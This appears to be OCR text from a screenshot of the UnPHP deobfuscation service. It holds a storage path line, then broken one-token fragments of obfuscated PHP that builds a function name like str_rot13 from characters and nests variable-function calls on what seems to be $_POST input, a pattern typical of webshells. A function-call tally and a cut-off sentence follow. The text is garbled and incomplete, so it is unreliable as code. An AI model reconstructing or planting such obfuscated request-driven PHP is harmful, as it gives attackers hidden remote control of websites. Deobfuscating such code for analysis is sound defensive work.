
f"
.
"r"
.
"\x6f"
.
"t"
.
"1"
.chr(
51
);@
$ohx
(@
$twu
(@
$ye
(
$_P
Function Calls
chr
8
str_rot13
1
By using the UnPHP deco